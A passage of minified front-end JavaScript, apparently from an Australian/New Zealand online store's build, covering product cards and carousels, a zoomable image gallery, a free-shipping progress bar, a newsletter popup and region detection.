Out"}),A&&(0,Le.jsx)("p",{className:"text-xxs pb-1 uppercase text-black",children:"Coming Soon"}),P&&(0,Le.jsx)(xc,{textColor:_,message:P}),(0,Le.jsx)(Gs,{to:N,prefetch:"intent",onClick:U,"aria-label":`Product ${e.name}`,className:k("text-primary font-normal",Ie[d].carousel.productCard.name),children:B?.toLowerCase()}),(0,Le.jsx)("div",{className:"flex gap-1",children:y&&y.compareAtPrice?(0,Le.jsxs)("div",{className:"flex gap-1",children:[(0,Le.jsx)("s",{className:"text-muted",children:(0,Le.jsx)(we,{data:{amount:y.compareAtPrice,currencyCode:p?.currencyCode},as:"p",className:k("text-primary font-normal",Ie[d].carousel.productCard.money)})}),I.hasDiscountAmount&&(0,Le.jsx)(we,{className:k("font-normal",Ie[d].carousel.productCard.money,y.compareAtPrice?"text-highlight":"text-primary"),data:I.moneyV2}),!I.hasDiscountAmount&&L&&(0,Le.jsx)(we,{data:L.original,as:"p",className:k("font-normal",Ie[d].carousel.productCard.money,y.compareAtPrice?"text-highlight":"text-primary")})]}):I.hasDiscountAmount&&L?(0,Le.jsxs)("div",{className:"flex items-center gap-1",children:[(0,Le.jsx)("s",{className:"text-muted",children:(0,Le.jsx)(we,{data:L.original})}),I?(0,Le.jsx)(we,{className:"text-highlight",data:I.moneyV2}):null]}):L&&(0,Le.jsx)(we,{data:L.original,as:"p",className:k("font-normal",Ie[d].carousel.productCard.money,y.compareAtPrice?"text-highlight":"text-primary")})})]}),(0,Le.jsx)("div",{className:"flex gap-2",children:y&&w?.map(V=>!V.colour||!V.swatchImage?null:(0,Le.jsx)(mn,{color:V.colour,image:V.swatchImage,isActive:y.colour===V.colour,isAvailable:!E,onClick:J=>{J.preventDefault(),y!=V&&S(V)}},V.colour))})]})]})},lM=({promoBadge:e})=>{let{theme:t}=ye();return(0,Le.jsx)("div",{className:k("absolute",Ie[t].carousel.productCard.promoBadge.container),children:(0,Le.jsxs)("div",{className:"relative",children:[(0,Le.jsx)("div",{className:k("absolute inset-0 bg-white opacity-50",t=="VM"&&"rounded-t-md")}),(0,Le.jsx)("p",{className:k(Ie[t].carousel.productCard.promoBadge.text),children:e})]})})};var Ea=C(H());var Gt=C(D()),c2=({title:e,description:t,linkLabel:r,linkUrl:a,products:o,layout:n="With Description",className:s,entryID:i,fieldID:u,recommendationsResponse:l,titleContainerClassName:c,productCardClassName:d})=>{let{pathname:f}=Ka(),{theme:m}=ye(),{ref:p,hasIntersected:g}=Us(),b=(0,Ea.useRef)(null),[h,x]=Zo({loop:!1,dragFree:!0,inViewThreshold:.5}),v=x?.slidesInView()?.length,[y,S]=(0,Ea.useState)(0),[w,L]=(0,Ea.useState)(!0),[E,R]=(0,Ea.useState)(!0),[O,A]=(0,Ea.useState)();(0,Ea.useEffect)(()=>{let F=l?.map((z,W)=>({...z,results:y?z.results.slice(0,y):z.results}));A(F)},[y,l]),(0,Ea.useEffect)(()=>{v&&y===0&&S(v)},[v,e]),Vo({recommendationsResponse:O||[],type:"profileImpression",hasIntersected:g});let I=/^\/account\/(orders)$/.test(f),B=(0,Ea.useCallback)(()=>{x&&x.scrollPrev()},[x]),P=(0,Ea.useCallback)(()=>{x&&x.scrollNext()},[x]),_=(0,Ea.useCallback)(F=>{F&&(L(!F.canScrollPrev()),R(!F.canScrollNext()))},[]);return(0,Ea.useEffect)(()=>{x&&(_(x),x.on("reInit",_),x.on("select",_))},[x,_]),(0,Ea.useEffect)(()=>{x&&x.scrollTo(0)},[x,f]),(0,Gt.jsxs)("section",{ref:p,"data-name":"product-carousel",id:i,className:k("max-w-screen overflow-x-hidden",n=="With Description"&&"flex flex-col md:flex-row",s),...Be.getProps({entryId:i||"",fieldId:u||""}),children:[n==="With Description"&&(0,Gt.jsxs)("div",{className:k("px-4 py-6 md:w-1/4 md:p-8",c),children:[(0,Gt.jsx)("h2",{className:k("mb-2 text-left",Ie[m].carousel.title),children:e}),(0,Gt.jsx)("p",{className:"mb-4 text-xs leading-5 lg:min-w-72",children:t}),a&&(0,Gt.jsx)("a",{href:a,className:"block text-xs leading-5 underline",children:r})]}),n==="Title Center"&&(0,Gt.jsx)("h2",{className:k(Ie[m].carousel.title,"px-4 pb-4 pt-6 text-center lg:pb-6 lg:pt-8",c),children:e}),n==="Title Left"&&(0,Gt.jsxs)("div",{className:k("flex items-center justify-between pb-4 pt-6 lg:pb-6 lg:pt-8",I?"px-4 md:px-0":"px-4",c),children:[(0,Gt.jsxs)("div",{children:[(0,Gt.jsx)("h2",{className:k("text-left",Ie[m].carousel.title),children:e}),!!t&&(0,Gt.jsx)("p",{className:"text-primary mt-1 text-xs",children:t})]}),(0,Gt.jsxs)("div",{className:"flex cursor-pointer",children:[(0,Gt.jsx)("button",{onClick:B,"aria-label":"Previous",className:"flex size-6 items-center justify-center",children:(0,Gt.jsx)(sn,{size:16,className:w?"text-disabled":"text-primary"})}),(0,Gt.jsx)("button",{onClick:P,"aria-label":"Next",className:"flex size-6 items-center justify-center",children:(0,Gt.jsx)(un,{size:16,className:E?"text-disabled":"text-primary"})})]})]}),(0,Gt.jsx)("div",{"data-name":"carousel-root",ref:b,className:k(n==="With Description"&&"w-full md:w-3/4"),children:(0,Gt.jsx)("div",{className:"embla w-full",ref:h,children:(0,Gt.jsx)("div",{className:"embla__container w-full gap-px",children:g&&o?.length>0?o.map((F,z)=>(0,Gt.jsx)(l2,{sectionId:i,product:F,className:k("flex-[0_0_45%]",n==="With Description"?"lg:flex-[0_0_32%]":I?"flex-[0_0_46%] lg:flex-[0_0_40%]":"lg:flex-[0_0_25%]",d),onTracking:()=>F.onTracking?.("productClick"),carouselRoot:b.current,isAlreadyTracked:z<y},`${F.id+z}`)):(0,Gt.jsx)(Ku,{layout:n})})})})]})};var wo=C(H());var Ur=C(H(),1),w5=C(Ri(),1),$o=C(d2(),1);function fM(e,t){return e===t?0:e.compareDocumentPosition(t)&2?1:-1}var v5=fM;function pM(e){return Object.entries(e).map(([t,r])=>r?`${t}=${r}`:t).join("&")}var Pp=pM;function mM(e){return e.split("&").reduce((t,r)=>{let[a,o]=r.split("=");return a&&(t[a]=o),t},{})}var Xu=mM;function hM(e){let t=Xu(e);return delete t.gid,delete t.pid,Pp(t)}var f2=hM;function gM(){return window.location.hash.substring(1)}var Qu=gM;function xM(){return`${window.location.pathname}${window.location.search}`}var p2=xM;var bM=e=>{let t=Xu(e);return Boolean(t.gid)&&Boolean(t.pid)},m2=bM;function vM(e,t){return e!==null?e:t?parseInt(t,10)-1:0}var y5=vM;var os=class extends Error{constructor(t=""){super(),this.message=`
    ${t}
    No valid \`ref\` provided.
    You should use \`ref\` from render prop of Item component.
    Example:
    <Item>{({ ref }) => <div ref={ref}></div>}</Item>
`}};var yM=e=>e[0].current instanceof Element,Rp=yM;var CM=e=>{if(Rp(e))return e;throw new os},C5=CM;var S5=C(H(),1),Dp=(0,S5.createContext)({remove:()=>{},set:()=>{},handleClick:()=>{},open:()=>{},isRefRegistered:()=>!1});var bc=class{constructor(t){this.pswp=t,this.on=t.on.bind(t),this.off=t.off.bind(t),this.dispatch=t.dispatch.bind(t)}};var SM=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]]);return r},ns=null,kp=({children:e,options:t,plugins:r,uiElements:a,id:o,onBeforeOpen:n,onOpen:s,withCaption:i,withDownloadButton:u})=>{let[l,c]=(0,Ur.useState)(null),d=(0,Ur.useRef)(new Map),f=(0,Ur.useRef)(null),m=(0,Ur.useCallback)((y,S,w,L)=>{if(ns)return;let E=Array.from(d.current);if(typeof w=="number"&&(E[w]===void 0||!Rp(E[w])))throw new os(`Failed to open at index ${w}`);let{slides:R,index:O}=E.map(C5).sort(([{current:_}],[{current:F}])=>v5(_,F)).reduce((_,F,z)=>{let[W,N]=F,{width:G,height:U,original:V,originalSrcset:J,thumbnail:oe,cropped:ee,content:ie,id:X}=N,ae=SM(N,["width","height","original","originalSrcset","thumbnail","cropped","content","id"]);return(y===W||X!==void 0&&String(X)===S)&&(_.index=z),_.slides.push(Object.assign(Object.assign(Object.assign({w:Number(G),h:Number(U),src:V,srcset:J,msrc:oe,element:W.current,thumbCropped:ee,content:ie},ie!==void 0?{type:"html"}:{}),X!==void 0?{pid:X}:{}),ae)),_},{slides:[],index:w||null}),A=L&&L.clientX!==void 0&&L.clientY!==void 0?{x:L.clientX,y:L.clientY}:null,I=new Ix(Object.assign({dataSource:R,index:y5(O,S),initialPointerPos:A},t||{}));ns=I,I.on("contentActivate",({content:_})=>{_.data.content?c((0,w5.createPortal)(_.data.content,_.element)):c(null)}),I.on("close",()=>{c(null)}),u&&I.on("uiRegister",()=>{var _;(_=I.ui)===null||_===void 0||_.registerElement({name:"download-button",ariaLabel:"Download",order:8,isButton:!0,tagName:"a",appendTo:"bar",html:{isCustomSVG:!0,inner:'<path d="M20.5 14.3 17.1 18V10h-2.2v7.9l-3.4-3.6L10 16l6 6.1 6-6.1ZM23 23H9v2h14Z" id="pswp__icn-download"/>',outlineID:"pswp__icn-download"},onInit:(F,z)=>{F.setAttribute("download",""),F.setAttribute("target","_blank"),F.setAttribute("rel","noopener"),I.on("change",()=>{var W;if(!(!((W=z.currSlide)===null||W===void 0)&&W.data.src))return;let N=F;N.href=z.currSlide.data.src})}})}),i&&I.on("uiRegister",()=>{var _;(_=I.ui)===null||_===void 0||_.registerElement({name:"default-caption",order:9,isButton:!1,appendTo:"root",onInit:(F,z)=>{F.style.position="absolute",F.style.bottom="15px",F.style.left="0",F.style.right="0",F.style.padding="0 20px",F.style.color="var(--pswp-icon-color)",F.style.textAlign="center",F.style.fontSize="14px",F.style.lineHeight="1.5",F.style.textShadow="1px 1px 3px var(--pswp-icon-color-secondary)",I.on("change",()=>{if(!z.currSlide)return;let{caption:W,alt:N}=z.currSlide.data;F.innerHTML=W||N||""})}})}),Array.isArray(a)&&a.forEach(_=>{I.on("uiRegister",()=>{var F;(F=I.ui)===null||F===void 0||F.registerElement(_)})}),typeof r=="function"&&r(new bc(I)),typeof n=="function"&&n(I);let B=()=>({gallery:{galleryUID:o}});I.on("beforeOpen",()=>{var _;if(o===void 0)return;if(!m2(Qu())){window.history.pushState(B(),document.title);return}if(Boolean((_=window.history.state)===null||_===void 0?void 0:_.gallery))return;let W=p2(),N=Qu(),G=f2(N),U=`${W}${G?`#${G}`:""}`,V=`${W}#${N}`;window.history.replaceState(window.history.state,document.title,U),window.history.pushState(B(),document.title,V)}),I.on("change",()=>{var _;if(o===void 0)return;let F=((_=I.currSlide)===null||_===void 0?void 0:_.data.pid)||I.currIndex+1,z=p2(),W=f2(Qu()),N=Pp({gid:o,pid:F}),G=`${z}#${W}&${N}`;window.history.replaceState(B(),document.title,G)});let P=()=>{o!==void 0&&ns!==null&&ns.close()};window.addEventListener("popstate",P),I.on("destroy",()=>{o!==void 0&&(window.removeEventListener("popstate",P),m2(Qu())&&window.history.back()),ns=null}),I.init(),typeof s=="function"&&s(I)},[t,r,a,o,n,s,i,u]);(0,Ur.useEffect)(()=>()=>{ns&&ns.close()},[]);let p=(0,Ur.useCallback)(()=>{if(o===void 0||ns!==null)return;let y=Qu();if(y.length<5)return;let S=Xu(y),{pid:w,gid:L}=S;if(!(!w||!L)){if(d.current.size===0){f.current=w;return}w&&L===String(o)&&m(null,w)}},[m,o]);(0,Ur.useEffect)(()=>(p(),window.addEventListener("popstate",p),()=>{window.removeEventListener("popstate",p)}),[p]);let g=(0,Ur.useCallback)(y=>{d.current.delete(y)},[]),b=(0,Ur.useCallback)((y,S)=>{if(d.current.set(y,S),f.current===null)return;let{id:w}=S;if(w===f.current){m(y),f.current=null;return}if(!w){let L=parseInt(f.current,10)-1,E=Array.from(d.current.keys())[L];E&&(m(E),f.current=null)}},[m]),h=(0,Ur.useCallback)(y=>d.current.has(y),[]),x=(0,Ur.useCallback)(y=>{m(null,null,y)},[m]),v=(0,Ur.useMemo)(()=>({remove:g,set:b,handleClick:m,open:x,isRefRegistered:h}),[g,b,m,x,h]);return Ur.default.createElement(Dp.Provider,{value:v},e,l)};kp.propTypes={children:$o.default.any,options:$o.default.object,plugins:$o.default.func,uiElements:$o.default.array,id:$o.default.oneOfType([$o.default.string,$o.default.number]),onBeforeOpen:$o.default.func,onOpen:$o.default.func,withCaption:$o.default.bool,withDownloadButton:$o.default.bool};var hi=C(H(),1),qr=C(d2(),1);var L5=C(H(),1);var E5=()=>(0,L5.useContext)(Dp);var wM=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]]);return r},vc=e=>{var{children:t}=e,r=wM(e,["children"]);let a=(0,hi.useRef)(null),{remove:o,set:n,handleClick:s,isRefRegistered:i}=E5(),u=(0,hi.useCallback)(d=>{a.current=d,n(a,r)},[n,...Object.values(r)]),l=(0,hi.useCallback)(d=>{if(!i(a))throw new os;s(a,null,null,d)},[s,i]),c=(0,hi.useMemo)(()=>({ref:u,open:l}),[u,l]);return(0,hi.useEffect)(()=>()=>{a.current===null&&o(a)},[o]),t(c)};vc.propTypes={children:qr.default.func.isRequired,original:qr.default.string,originalSrcset:qr.default.string,thumbnail:qr.default.string,width:qr.default.oneOfType([qr.default.number,qr.default.string]),height:qr.default.oneOfType([qr.default.number,qr.default.string]),alt:qr.default.string,caption:qr.default.string,content:qr.default.element,html:qr.default.string,id:qr.default.oneOfType([qr.default.number,qr.default.string]),cropped:qr.default.bool};var I5={bgOpacity:1,counter:!1,arrowPrev:!1,arrowNext:!1,zoom:!1,close:!1,pswpModule:()=>import("https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/photoswipe.esm-MMXPEBYG.js")},A5={base:"!flex items-center justify-center !bg-white rounded-full hover:!bg-white",sm:"!size-10 !mb-[38px]",md:"!size-14 !mb-[30px]"},h2=e=>k(A5.base,A5[e]),T5=e=>[{name:"prevButton",className:h2("sm"),appendTo:"wrapper",isButton:!0,html:`
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15 19.5L7.5 12L15 4.5" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>`,onClick:(t,r,a)=>{a.prev()}},{name:"closeButton",className:h2("md"),appendTo:"wrapper",isButton:!0,html:`
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18.75 5.25L5.25 18.75" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M18.75 18.75L5.25 5.25" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>`,onClick:(t,r,a)=>{a.close()}},{name:"nextButton",className:h2("sm"),appendTo:"wrapper",isButton:!0,html:`
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4.5L16.5 12L9 19.5" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>`,onClick:(t,r,a)=>{a.next()}}];var nt=C(D()),LM=({media:e,handle:t,promoBadge:r})=>{let a=ro("(min-width: 1024px)"),[o,n]=Zo({loop:!1,inViewThreshold:[0,.25,.5,.75,1]}),[s,i]=(0,wo.useState)(e.length),[u,l]=(0,wo.useState)(0),[c,d]=(0,wo.useState)(!1),f=(0,wo.useCallback)(m=>{n&&n.scrollTo(m),l(m)},[n]);return(0,wo.useEffect)(()=>{if(!n)return;let m=()=>l(n.selectedScrollSnap());return n.on("slidesInView",(p,g)=>{p.internalEngine(),m()}),()=>{n.off("slidesInView",m)}},[n]),(0,wo.useEffect)(()=>{e.length<s&&u>e.length-1&&l(e.length-1),i(e.length)},[s,u,e]),(0,wo.useEffect)(()=>{f(0)},[t,f]),(0,nt.jsxs)("div",{className:"flex gap-[2px]",children:[(0,nt.jsx)("div",{className:"hidden flex-col lg:flex",children:e.map((m,p)=>{let g=m.__typename==="Video"?m.previewImage:m.image;return g?(0,nt.jsxs)("button",{onClick:()=>f(p),className:k("relative aspect-[4/5] w-[116px]",p===u?"border-primary border-b-2":"opacity-50"),"aria-label":"Thumbnail Image",children:[a&&(0,nt.jsx)(Dt,{data:g,alt:g.altText||"Product Image",className:"object-cover",sizes:Nt.thumbnail.sizes,loading:"eager",srcSetOptions:Nt.thumbnail.srcSetOptions}),m.__typename==="Video"&&(0,nt.jsx)("div",{className:"absolute inset-0 z-20 flex items-center justify-center",children:(0,nt.jsx)(Jd,{size:40,color:"#FFF",weight:"thin"})})]},g.id):(0,nt.jsx)(nt.Fragment,{})})}),(0,nt.jsx)(kp,{id:"pdp-gallery",options:I5,uiElements:T5(u),children:(0,nt.jsx)("div",{className:"relative w-full md:h-[calc(100vh_-_var(--header-height))]",children:(0,nt.jsx)("div",{className:"embla size-full",ref:o,onMouseEnter:()=>d(!0),onTouchStart:()=>d(!0),children:(0,nt.jsx)("div",{className:"flex h-full gap-[2px]",children:e.map((m,p)=>(0,nt.jsx)(EM,{promoBadge:r,currentNumberOfMedia:s,media:m,index:p,isCurrentMedia:p===u,firstInteraction:c},m.id))})})})})]})},EM=({media:e,index:t,isCurrentMedia:r,firstInteraction:a,currentNumberOfMedia:o,promoBadge:n})=>{let s=(0,wo.useRef)(null),i=l=>{s.current&&(l?s.current.play():s.current.pause())};if((0,wo.useEffect)(()=>{i(r)},[r]),!e)return(0,nt.jsx)("div",{className:"product-image"});let u=k("bg-light h-full",o===1?"flex-[0_0_100%]":"flex-[0_0_90%]","md:flex-[0_0_71.6%] xl:flex-[0_0_auto]");if(e.__typename==="Video"&&e.previewImage){let{previewImage:l}=e;return(0,nt.jsx)(vc,{original:l.url,thumbnail:l.url,width:l.width||1600,height:l.height||2e3,id:t,children:()=>(0,nt.jsxs)("button",{onClick:()=>{let c=s.current?.paused&&r;i(c)},"aria-label":"Video Gallery Item",className:u,children:[n&&t==0&&(0,nt.jsx)(P5,{promoBadge:n}),(0,nt.jsx)(S0,{ref:s,className:"size-full object-cover object-top xl:h-full xl:!w-auto",data:e,previewImageOptions:{width:l.width||1600,height:l.height||2e3,src:l.url||""},muted:!0,controls:!1,loop:!0,autoPlay:r})]})},l.id)}if(e.__typename==="MediaImage"&&e.image){let{image:l}=e;return(0,nt.jsx)(vc,{original:l.url,thumbnail:l.url,width:l.width||1600,height:l.height||2e3,id:t,children:({ref:c,open:d})=>(0,nt.jsxs)("button",{ref:c,onClick:f=>r&&d(f),className:u,"aria-label":"Product Image",children:[n&&t==0&&(0,nt.jsx)(P5,{promoBadge:n}),(0,nt.jsx)(Dt,{alt:l?.altText||"Product Image",aspectRatio:"4/5",data:l,className:"size-full object-cover object-top xl:h-full xl:!w-auto",loading:"eager",sizes:Nt.gallery.sizes,srcSetOptions:Nt.gallery.srcSetOptions})]})},l.id)}return(0,nt.jsx)(nt.Fragment,{})},P5=({promoBadge:e})=>{let{theme:t}=ye();return(0,nt.jsxs)("div",{className:k("absolute top-4"),children:[(0,nt.jsx)("div",{className:k("absolute inset-0 bg-white opacity-50",t=="VM"&&"rounded-r-md")}),(0,nt.jsx)("p",{className:k(Ie[t].pdp.promoBadge.text),children:e})]})};var R5=C(H());var no=C(D()),AM={bottom:"bottom-0 inset-x-0 mt-24",right:"bottom-0 right-0 h-full",left:"bottom-0 left-0 h-full",top:"top-0 inset-x-0"},yc=(0,R5.memo)(({direction:e,title:t,titleAlign:r="center",content:a,children:o,container:n,backButton:s,footer:i})=>rc()?(0,no.jsxs)(ge,{direction:e,"aria-label":"Drawer example",children:[(0,no.jsx)(ge.Trigger,{children:o}),(0,no.jsxs)(ge.Content,{className:k(AM[e],"bg-white"),children:[(0,no.jsxs)(ge.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[(0,no.jsx)(ge.Title,{children:t}),(0,no.jsx)(ge.Close,{children:(0,no.jsx)("button",{children:(0,no.jsx)(da,{className:"text-primary size-5"})})})]}),(0,no.jsx)(ge.Body,{className:"flex-1 overflow-y-auto p-4",children:(0,no.jsx)("div",{className:"h-full",children:a})}),i&&(0,no.jsx)(ge.Footer,{children:(0,no.jsx)("div",{children:"Footer"})})]})]}):o);var g2=C(H(),1);var Op=C(D(),1),x2="Progress",b2=100,[IM,Zne]=Vt(x2),[TM,PM]=IM(x2),O5=g2.forwardRef((e,t)=>{let{__scopeProgress:r,value:a=null,max:o,getValueLabel:n=RM,...s}=e;(o||o===0)&&!D5(o)&&console.error(DM(`${o}`,"Progress"));let i=D5(o)?o:b2;a!==null&&!k5(a,i)&&console.error(kM(`${a}`,"Progress"));let u=k5(a,i)?a:null,l=_p(u)?n(u,i):void 0;return(0,Op.jsx)(TM,{scope:r,value:u,max:i,children:(0,Op.jsx)(fe.div,{"aria-valuemax":i,"aria-valuemin":0,"aria-valuenow":_p(u)?u:void 0,"aria-valuetext":l,role:"progressbar","data-state":B5(u,i),"data-value":u??void 0,"data-max":i,...s,ref:t})})});O5.displayName=x2;var _5="ProgressIndicator",N5=g2.forwardRef((e,t)=>{let{__scopeProgress:r,...a}=e,o=PM(_5,r);return(0,Op.jsx)(fe.div,{"data-state":B5(o.value,o.max),"data-value":o.value??void 0,"data-max":o.max,...a,ref:t})});N5.displayName=_5;function RM(e,t){return`${Math.round(e/t*100)}%`}function B5(e,t){return e==null?"indeterminate":e===t?"complete":"loading"}function _p(e){return typeof e=="number"}function D5(e){return _p(e)&&!isNaN(e)&&e>0}function k5(e,t){return _p(e)&&!isNaN(e)&&e<=t&&e>=0}function DM(e,t){return`Invalid prop \`max\` of value \`${e}\` supplied to \`${t}\`. Only numbers greater than 0 are valid max values. Defaulting to \`${b2}\`.`}function kM(e,t){return`Invalid prop \`value\` of value \`${e}\` supplied to \`${t}\`. The \`value\` prop must be:
  - a positive number
  - less than the value passed to \`max\` (or ${b2} if no \`max\` prop is set)
  - \`null\` or \`undefined\` if the progress is indeterminate.

Defaulting to \`null\`.`}var M5=O5,F5=N5;var H5=C(H()),pa=C(D()),_M=({minimumCartAmount:e,cartAmount:t,className:r="",titleClassName:a="",successMessage:o="You've qualified for free shipping!",shippingText:n})=>{let i=We("root")?.currencyExchange,u=t>=e?100:Math.min(t/e*100,100),l=e-t,c=Sa({price:String(l)||"0",currencyExchange:i}),d=(0,H5.useMemo)(()=>u!==100?n?(0,pa.jsxs)(pa.Fragment,{children:[(0,pa.jsx)("span",{children:n.split("[amount]")[0]}),c&&(0,pa.jsx)(we,{data:c?.original,as:"span"}),(0,pa.jsx)("span",{children:n.split("[amount]")[1]})]}):(0,pa.jsxs)(pa.Fragment,{children:[(0,pa.jsx)("span",{children:"Spend"}),c&&(0,pa.jsx)(we,{data:c?.original,as:"span"}),(0,pa.jsx)("span",{children:" more and get free shipping!"})]}):o,[u,n,c,o]);return(0,pa.jsxs)("div",{className:k({[r]:!!r}),children:[(0,pa.jsx)("p",{className:k("text-primary mb-2 text-center text-xs font-normal",{[a]:!!a}),children:d}),(0,pa.jsx)(M5,{className:"bg-light relative h-1 w-full overflow-hidden",style:{transform:"translateZ(0)"},value:u,children:(0,pa.jsx)(F5,{className:"ease-[cubic-bezier(0.65, 0, 0.35, 1)] size-full bg-black transition-transform duration-[660ms]",style:{transform:`translateX(-${100-u}%)`}})})]})};var v2=C(D()),NM=({className:e,children:t})=>(0,v2.jsx)("div",{className:"relative h-full",children:(0,v2.jsx)("div",{className:k("scroll-container flex h-full flex-col gap-5 overflow-y-auto pr-5",e),children:t})});var Cc=C(D()),U5={small:"size-5",large:"size-8"},mn=({size:e="small",as:t="button",color:r,image:a,to:o,isActive:n,isAvailable:s,onClick:i})=>{let{theme:u}=ye(),l=a?(0,Cc.jsx)("img",{className:"btn size-full",src:a,alt:r}):(0,Cc.jsx)("div",{className:"btn size-full"});switch(t){case"link":return(0,Cc.jsx)(ue,{className:k("btn relative",U5[e],n&&"border border-neutral-950",n?"p-0.5":"p-0",s?"opacity-100":Ie[u].swatch.isUnavailable),prefetch:"intent",preventScrollReset:!0,replace:!0,to:o||"#","aria-label":`Swatch ${r}`,children:l});case"button":return(0,Cc.jsx)("button",{className:k("btn relative",U5[e],n&&"border-primary border p-px",s?"opacity-100":Ie[u].swatch.isUnavailable),onClick:c=>i&&i(c),children:l});default:return null}};var gi=C(D()),BM=({promo:e})=>{let t=(0,gi.jsx)(gi.Fragment,{children:e.imageUrl&&(0,gi.jsx)(Dt,{className:"aspect-[4/5] size-full object-cover",data:{url:e.imageUrl,width:1600,height:2e3},loading:"eager",sizes:Nt.productCard.sizes,srcSetOptions:Nt.productCard.srcSetOptions,alt:e.imageAlt})});return(0,gi.jsx)("div",{className:"relative",children:e.targetUrl?(0,gi.jsx)(ue,{to:e.targetUrl,className:" text-sm text-white underline underline-offset-2","aria-label":`Redirect to ${e.targetTitle}`,children:t}):(0,gi.jsx)(gi.Fragment,{children:t})})};var Sc=C(D()),y2=[200,400,600,800,1e3,1200,1400,1600,1800,2e3,2200,2400,2600,2800,3e3],Pe=({isFirst:e=!1,loading:t="lazy",className:r="size-full object-cover",alt:a="image",src:o,width:n,height:s,quality:i=60,isMobile:u})=>{if(!o)return(0,Sc.jsx)(Sc.Fragment,{});if(i<1||i>100)throw new Error("Quality must be between 1 and 100");let l=e?"eager":t,c=y2.map((f,m)=>u?`${o}?w=${200*(m+1)}&h=${250*(m+1)}&q=${i}&fm=jpg&fl=progressive&fit=fill ${f}w`:`${o}?w=${f}&h=${250*(m+1)}&q=${i}&fm=jpg&fl=progressive ${f}w`).join(","),d=y2.map((f,m)=>m===y2.length-1?`${f}px`:`(max-width: ${f+200}px) ${f}px`).join(",");return(0,Sc.jsx)("img",{alt:a,loading:l,height:s,width:n,sizes:d,src:o,srcSet:c,className:r})};var $s=C(H());var Wt=C(D()),q5=({newsletterPopup:e})=>{let t=ka(),[r,a]=(0,$s.useState)(!1),[o,n]=(0,$s.useState)(!1),{message:s,success:i}=t.data??{};(0,$s.useEffect)(()=>{!window.localStorage.getItem("newsLetterPopup")&&r&&setTimeout(()=>n(!0),3e3)},[r]);let u=f=>{n(f),f===!1&&window.localStorage.setItem("newsLetterPopup","true")};if((0,$s.useEffect)(()=>{let f=()=>{window.scrollY>100&&a(!0)};return window.addEventListener("scroll",f),()=>window.removeEventListener("scroll",f)},[]),(0,$s.useEffect)(()=>{t.data?.success&&u(!1)},[t.data]),!e)return null;let{title:l,description:c,image:d}=e;return(0,Wt.jsxs)(Wt.Fragment,{children:[!!s&&t.state!="submitting"&&(0,Wt.jsx)(to,{description:s,type:i?"Success":"Error",possition:"topRight",title:"Subscribed"}),(0,Wt.jsx)(ge,{direction:"bottom",open:o,onOpenChange:u,children:(0,Wt.jsx)(ge.Content,{className:"sm:mb-6 sm:min-h-[232px] sm:pl-6",children:(0,Wt.jsxs)("div",{className:"relative h-full bg-black p-5 sm:w-[520px]",children:[(0,Wt.jsxs)("div",{className:"flex gap-x-8",children:[d?.url&&(0,Wt.jsx)("div",{className:"hidden aspect-[1.5/1] h-[168px] w-[103px] min-w-[103px] sm:block",children:(0,Wt.jsx)(Pe,{src:d.url,alt:d.title??"Newsletter popup",className:"size-full shrink-0 object-cover",height:d.height,width:d.width})}),(0,Wt.jsxs)(t.Form,{className:"flex flex-col",method:"put",action:"/api/newsletter-subscription",children:[(0,Wt.jsx)("h3",{className:"pb-2 text-lg font-medium text-white",children:l}),(0,Wt.jsx)("p",{className:"font-medium text-white",children:c}),(0,Wt.jsxs)("div",{className:"relative pt-8",children:[(0,Wt.jsx)("label",{htmlFor:"emailSignup",className:"sr-only text-white",children:"Email address"}),(0,Wt.jsx)("input",{className:"w-full border-b border-white bg-transparent px-1 py-3 text-white outline-none placeholder:text-white",placeholder:"Email address",name:"email"}),(0,Wt.jsx)("button",{type:"submit",className:"top[-50%] absolute right-2 translate-y-1/2",id:"newsletterSubmit","aria-label":"Submit Newsletter",children:t.state=="submitting"?(0,Wt.jsx)(xt,{sizeClassName:"size-3"}):(0,Wt.jsx)(Su,{size:22,color:"white"})})]})]})]}),(0,Wt.jsx)(da,{color:"white",onClick:()=>u(!1),className:"absolute right-4 top-4 cursor-pointer",height:24,width:24})]})})})]})};var Bp=C(H());var Lo=C(D()),Np={AU:{prefix:"/au",locale:"AU",currency:"AUD",label:"Australia"},NZ:{prefix:"/nz",locale:"NZ",currency:"NZD",label:"New Zealand"}},V5=()=>{let[e,t]=(0,Bp.useState)(!1),r=Ka(),a=wx(),o=We("root"),n=o?.i18n,s=o?.buyerIdentity,i=o?.contentfulGeoRedirectPopup,l=s?.country==="NZ"?Np.NZ:Np.AU,c=ro("(min-width: 768px)");(0,Bp.useEffect)(()=>{let p=s?.country!=="AU"&&s?.country!=="NZ";window.sessionStorage.getItem("regionDetectionPopupViewed")||n?.country==="AU"&&p||n?.country!==s?.country&&setTimeout(()=>{window.sessionStorage.setItem("regionDetectionPopupViewed","true"),t(!0)},1e3)},[n,s]);let f=`${(()=>{let p=l.locale==="NZ"?o?.NZ_URL:o?.AU_URL;return 